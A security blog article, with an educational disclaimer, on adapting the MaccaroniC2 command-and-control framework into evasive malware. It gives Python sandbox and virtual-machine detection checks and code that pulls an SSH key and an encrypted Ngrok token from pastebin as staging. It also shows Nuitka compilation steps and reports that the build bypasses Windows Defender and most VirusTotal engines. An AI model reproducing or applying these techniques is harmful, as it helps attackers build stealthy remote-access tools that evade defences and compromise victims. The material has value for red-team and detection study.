DISCLAIMER – This article is provided for educational and informational purposes only. The techniques, tools, and examples discussed are intended to promote a better understanding of cybersecurity and to enhance defensive measures. The usage of these techniques should strictly adhere to applicable laws, regulations, and ethical guidelines. The author and publisher of this article shall not be held responsible for any misuse or illegal activities conducted by individuals or entities based on the information provided.
Additionally, it’s important to note that the usage of Ngrok in conjunction with MaccaroniC2 tool may result in the violation of the terms of service or policies of certain platforms. It is advisable to review and comply with the terms of use of any platform or service to avoid potential account bans or disruptions.
Introduction
Embark on a journey into the intricate world of cyber attacks as we unravel paths taken by adversaries from malware creation to data exfiltration.
In this comprehensive exploration, we delve into the stages that comprise the attack lifecycle, analyzing the process from infecting to exfiltration, with a particular focus on weaponization.
Presenting MaccaroniC2
In this article, we’ll explore MaccaroniC2 ( https://github.com/CalfCrusher/MaccaroniC2 ), a proof-of-concept Command & Control framework that leverages the versatile features of the AsyncSSH Python library ( https://asyncssh.readthedocs.io ) with the integration of PyNgrok, a wrapper for Ngrok ( https://ngrok.com ).
This tool is designed to address a specific scenario where the victim operates an AsyncSSH server and establishes an external tunnel, eagerly awaiting commands from the attacker. By harnessing the powerful capabilities of the AsyncSSH library, which provides an exceptional implementation of the SSHv2 protocol, this tool ensures efficient and secure communication between the attacker and the victim.
Some key features of the AsyncSSH library include:
- Asynchronous Execution: AsyncSSH is built with asynchronous programming in mind, allowing you to perform SSH operations concurrently without blocking the execution flow.
- SSH Protocol Support: It provides support for various SSH protocol versions, including SSH1, SSH2, and the ability to negotiate and handle different encryption and authentication methods.
- Key-Based Authentication: AsyncSSH supports public key authentication, allowing you to authenticate with SSH servers using key pairs instead of passwords.
- SFTP Support: It includes a built-in SFTP (SSH File Transfer Protocol) implementation, enabling you to securely transfer files between the local and remote systems over the SSH connection.
- Event-driven API: The library follows an event-driven programming model, allowing you to register event handlers and callbacks to handle SSH-related events such as connection establishment, authentication, command execution, and data transfer.
In a hardened network environment scenario, establishing a connection to an Ngrok server can be easily detected by EDR (Endpoint Detection and Response) systems and other tools designed to monitor network traffic. To avoid raising suspicion and maintaining a higher level of control over the server setup, it is recommended to use a self-hosted server instead of Ngrok.
Check the project: https://github.com/CalfCrusher/MaccaroniC2
Weaponizing malware: MaccaroniC2 with steroids
In real-world scenarios, it is essential to embrace the mindset of a determined threat actor striving to enhance the effectiveness of their malware while maintaining covert operations.
With this objective in mind, we will delve into custom modifications to the server side of MaccaroniC2, uncovering fundamental concepts that enable us to effectively weaponize our tool for diverse real-world scenarios.
- Sandbox Evasion
Virtualization/Sandbox Evasion are those techniques utilized by adversaries as a part of their defense evasion strategy to detect and avoid virtualization and analysis environments, such as malware analysis sandboxes.
Sandbox evasion is indeed a complex and evolving field. While it’s not possible to cover all aspects of sandbox evasion in just a few lines of Python code, we’ll see some general basic techniques and concepts that can be used to try to recognize a sandbox or a virtual environment:
# Technique 1: Check for common sandbox-related processes
sandbox_processes = ["vmsrvc.exe",
                     "vmusrvc.exe",
                     "vboxservice.exe",
                     "vboxtray.exe",
                     "vmtoolsd.exe",
                     "vmacthlp.exe",
                     "vmtools.exe",
                     "df5serv.exe"]
running_processes = subprocess.check_output("tasklist", shell=True).decode().lower()
This code essentially checks if certain processes that are commonly associated with sandbox environments or virtual machines are running. This information can be helpful in determining whether the code is running in a protected or controlled environment rather than on a regular user’s machine.
# Technique 2: Check for the presence of known MAC addresses associated with virtualization
    known_mac_addresses = ["00:05:69",
                           "00:1C:14",
                           "00:0C:29",
                           "00:50:56",
                           "08:00:27",
                           "0A:00:27",
                           "00:16:3E",
                           "0C:29:AB",
                           "00:0C:29",
                           "00:1C:42"]
    interfaces = subprocess.check_output("ipconfig /all", shell=True).decode().split("\n\n")
This code aims to identify if any of the known MAC addresses usually associated with virtualization environments are present in the system’s network interfaces.
# Technique 3: Check if running in a sandboxed network environment
sandboxed_networks = ["10.0.2.", "192.168.44.", "172.16.0.", "172.16.1.", "172.16.2.", "172.16.3.",
                      "172.16.4.", "172.16.5.", "172.16.6.", "172.16.7.", "172.16.8.", "172.16.9.",
                      "172.16.10.", "172.16.11.", "172.16.12.", "172.16.13.", "172.16.14.", "172.16.15."]
local_ip = socket.gethostbyname(socket.gethostname())
Here we can see how this code comparing the local IP address with a predefined list of network addresses typically associated with sandboxed environments. If the local IP address matches any of the addresses in the list, it suggests that the program could be ran in a sandboxed environment. It’s just the first clue but we have to start somewhere ;).
# Technique 4: Check for virtualized CPU features
cpu_info = cpuinfo.get_cpu_info()
virtualized_cpu_features = ["hypervisor", "vmx", "svm", "vmm", "nx"]
if any(feature in cpu_info["flags"] for feature in virtualized_cpu_features):
    return True
Here we can see another piece of code that checks for virtualization by examining the CPU features. It uses the cpuinfo Python module to retrieve information about the CPU. The code defines a list of virtualized CPU features and then checks if any of these features are present in the CPU information’s “flags” field. If any feature is found, the code returns True, indicating the presence of virtualization.
# Technique 5: Check if disk size is greater than 50 GB
min_disk_size_gb = 50

if len(sys.argv) > 1:
    min_disk_size_gb = float(sys.argv[1])

_, disk_size_bytes, _ = win32api.GetDiskFreeSpaceEx()

disk_size_gb = disk_size_bytes / 1073741824

if disk_size_gb > min_disk_size_gb:
    return False # Proceed
else:
    return True # Not Proceed
This code checks if the disk size is greater than a specified threshold (50 GB as example). It uses the win32api.GetDiskFreeSpaceEx() function to retrieve the disk size in bytes. It converts the size to gigabytes by dividing it by 1073741824 (the number of bytes in a gigabyte). After comparing the disk size in gigabytes to the specified min_disk_size_gb, if the disk size is greater, the code returns False.
However, if the disk size falls below the minimum threshold, it returns True, signaling that the script should stop from proceeding further because we assume that we’re inside a VM environment or a sandbox.
It should be noted that these techniques are basic examples and represent fundamental practices in the field of malware development and sandbox detection.
Let’s go further.
- Dynamic pub_key
In MaccaroniC2 original tool, the SSH Pub Key is hardcoded. What about requesting it every time script is running ?
In this case we choose to host it online for multiple reasons:
Usually, attackers employs techniques by leveraging third-party services such pastebin.com and similars, to store piece of code or stagers. This method of operation, widely utilized by advanced threat actors, is a classic within the realm of Advanced Persistent Threats (APTs).
By employing multiple layers of staging, the attacker artfully conceals the true nature of the malware, placing it several steps removed from the initial infection.
def get_pub_key():
    """Get SSH pub key from third party service"""

    try:
        global PRIVATE_KEY
        global AUTHORIZED_KEY

        url = "https://pastebin.com/raw/XXXXXXX"
        r = requests.get(url)

        if r.status_code == 200:
            pub_key = r.text.strip('\n')
        elif r.status_code == 404:
            exit() # So Long, and Thanks for All the Fish!
    except:
        exit('[-] Error: Could not get SSH pub key')
As we can see, in this approach we take a different path by avoiding the hardcoding of the pub_key and instead harnessing the advantages provided by services such as pastebin.com, transfersh.com or similar services. It offers flexibility in determining the number of allowed downloads and the duration for which files will be stored.
Additionally, some of these platforms even allow for modifying the content of generated URI, enhancing the adaptability and control over the shared resources.
By embracing this approach, we could have the capability to generate fresh RSA key pairs, empowering our tool to download a different key in the subsequent system reboot. This becomes particularly valuable when pursuing persistence objectives.
To enhance control, we could also incorporate a dedicated function that checks for the removal of the pub_key: if such a detection occurs, then proceed to initiate the removal of its own presence or any existing persistence mechanisms.
Additionally, we could incorporate a special Canary Token within our script:

Canary tokens are unique markers that are placed within systems or scripts to act as early warning indicators. They allow us to detect specific events or actions with an extensive range of options to create decoy assets, each designed to provide valuable intelligence and real-time notifications:
from email alerts to webhook integrations and many other features for monitoring and security needs.
For further information check official site: https://canarytokens.org/generate
In our case, we could configure the script to perform a designated action if the URI is no longer accessible, such as notifying us if the file has been removed. When the script fails to download the id_rsa.pub key, it triggers a canary token, which generates a signal after encountering a 404 error status code.

In this case we received an email alerting us of the event.
- Dynamic and crypted AUTH Ngrok Token
In MaccaroniC2 original tool, the Ngrok Auth Token is hardcoded also.
In this scenario, we’ll apply a similar approach as before, but with a slight twist: we want to avoid publicly uploading our token in plain text.
To achieve this, we’ll encrypt the token and upload it to a file-sharing service like transfersh.com
The script will download and decrypt the string that represents the token. This decryption process utilizes the Fernet algorithm, ensuring the secure retrieval and utilization of the token.
Fernet is a symmetric encryption algorithm and token format used for secure communication and data protection. It is a part of the cryptography library in Python called “cryptography.” It utilizes symmetric key cryptography, where the same secret key is used for both encryption and decryption. It ensures confidentiality and integrity of data by combining encryption with a message authentication code (MAC).
The Fernet token format includes the encrypted data and a timestamp to prevent tampering. It provides a straightforward and secure way to encrypt and authenticate data, making it suitable for various applications that require secure communication and storage.
def fernet_decrypt(encrypted_string, password):
    """Decrypt Ngrok AUTH Token"""

    try:
        key = generate_key_from_password(password)
        cipher = Fernet(key)
        decrypted_message = cipher.decrypt(encrypted_string)

        return decrypted_message.decode()
    except:
        exit('[-] Error: Could not decrypt AUTH Token')

def get_auth_token():
    """Get AUTH Token from third party service"""

    try:
        url = "https://pastebin.com/raw/YYYYYY"
        r = requests.get(url)

        if r.status_code == 200:
            password_for_decrypt = 'P4ssw0rd!'
            crypted_data = r.text.strip('\n')

            return fernet_decrypt(crypted_data, password_for_decrypt)

        elif r.status_code == 404:
            # Here we could insert a request to a canary token to be notified of the event if the file is not found
            # - for persistence purpose -
            exit() # So Long, and Thanks for All the Fish!
    except:
        exit('[-] Error: Could not get AUTH Token')
The provided code includes two functions: fernet_decrypt and get_auth_token.
The fernet_decrypt function decrypts an encrypted string representing the Ngrok AUTH Token using a harcoded password. It returns the decrypted message as a decoded string.
The get_auth_token function retrieves the AUTH Token from a third-party service, in this example pastebin. It checks the response status code and proceeds accordingly. If the response is successful, it use the harcoded password for decryption using the fernet_decrypt function, and returns the decrypted AUTH Token.
If the response status code is 404, we can say attack is concluded and we could insert a potential a canary token for notification purposes .
These examples provide ideas and possibilities, showcasing how attackers can leverage High-Level languages like Python to weaponize and elevate the capabilities of their malware.
Check full project of custom MaccaroniC2 server at:
https://github.com/hacktivesec/MaccaroniC2/blob/main/weaponized_server.py
Prepararing Cannons: Nuitka in action
Python Nuitka is a specialized compiler for Python. It’s designed to convert Python code into highly optimized C/C++ code, which is then compiled into native machine code. The resulting executable can be distributed and executed without requiring the Python interpreter to be installed on the target system.
When it comes to compiling malware, Nuitka offers some potential advantages over other Python compilers such as PyInstaller or Py2exe:
- Performance: Nuitka Compiler aims to generate highly optimized C/C++ code, which can result in improved performance compared to interpreted Python code. This can be advantageous for malware authors who want their malicious code to execute more efficiently and quickly.
- Reduced Dependencies: By compiling Python code into standalone executables, Nuitka Compiler eliminates the need for the target system to have a Python interpreter installed. This can make the malware distribution easier and less reliant on specific Python versions or configurations.
- Code Protection: Nuitka Compiler employs various optimization techniques and obfuscation mechanisms during the compilation process. This can make the resulting executable more challenging to reverse-engineer and analyze, adding an extra layer of protection for the malware.
- Detection Evasion: As Nuitka Compiler generates native machine code, it can potentially evade certain signature-based detection methods used by security tools that primarily focus on detecting interpreted Python scripts. This may offer a limited advantage in evading detection by some antivirus or security solutions.
Installation and compilation is straightforward:
python -m pip install nuitka
python -m nuitka --standalone --onefile maccaronic2_server.py

Our newly generate PE file is ready to go. We can proceed to test this under the presence of Windows Defender, ensuring that all settings, including Cloud Protection and Antitamper modes are enabled. This will allow us to evaluate the effectiveness of our malware in evading the defensive measures implemented by Windows Defender.

Nice ! In the absence of advanced evasion techniques such as binders, packers, and crypters, our ‘malware’ effectively bypasses Windows Defender without relying on complex obfuscation methods.
Let’s try on VirusTotal

Not bad !
While some vendors were able to spot the malware itself, they seemed to focus on detecting the use of the Nuitka compiler. Recognizing this pattern, i realized that by making targeted modifications to the Nuitka compiler code, we could potentially achieve 100% FUD (Fully Undetected) obfuscation.
However, it is crucial to remember that this approach requires a deep understanding of both malware detection techniques employed by antiviruses. It also demands continuous research and adaptation as antivirus technologies evolve. This just opens up new possibilities for evading detection, when using Python to develop malware.
It should be noted anyway in the world of real malware development, seasoned and skilled adversaries often turn to programming languages such as C and C++ to craft their malicious creations at a lower level.
While higher-level languages like Python offer ease of use and rapid development, the power and control provided by lower-level languages are paramount in the realm of sophisticated malware: one of the primary reasons for choosing C and C++ is the level of control they provide over system resources and hardware. These languages allow direct memory manipulation, access to system APIs, and the ability to write efficient and optimized code.
This level of control enables malware developers to create stealthy, complex, and tailored malicious functionalities that can evade detection and exploit vulnerabilities in the targeted environment.
Windows Shortcut (LNK)

“Weaponize” is a term that refers to the first phase of the kill chain and it is categorized as the Build Capabilities technique under Resource Development tactic of the MITRE ATT&CK framework.
Building capabilities consist of creating custom payloads, post-compromise and remote access tool development, creating infected removable media, and similar techniques. The goal is to create and deliver the first payload to the target according to the environment.
